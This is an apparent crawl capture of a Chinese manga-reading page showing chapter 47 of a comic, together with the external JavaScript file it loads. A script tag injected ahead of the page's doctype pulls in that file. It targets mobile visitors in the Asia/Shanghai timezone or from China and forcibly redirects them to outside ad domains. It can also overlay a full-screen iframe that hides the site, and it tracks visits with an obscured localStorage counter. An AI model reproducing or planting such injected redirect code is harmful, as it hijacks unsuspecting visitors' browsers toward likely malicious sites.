

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/108385-1-46.html
body_size: 2484
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>第47话--异闻～魔物之国的三位一体～最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="第47话,异闻～魔物之国的三位一体～最新漫画章节在线观看,异闻～魔物之国的三位一体～最新漫画,异闻～魔物之国的三位一体～最新章节,异闻～魔物之国的三位一体～漫画" />
    <meta name="description" content="雷电漫画网提供 异闻～魔物之国的三位一体～ 漫画最新章节-- 第47话," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    第47话		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/108385-1-45.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/108385.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/108385-1-47.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/108385-1-45.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/108385.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/108385-1-47.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://mh2.manga8.xyz/mht/txt/26470/46.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
									</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.albbfcb.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
